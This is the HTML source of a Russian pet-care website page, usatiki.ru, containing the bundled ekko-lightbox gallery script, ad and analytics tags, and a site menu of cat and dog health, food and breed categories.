			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-30741 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
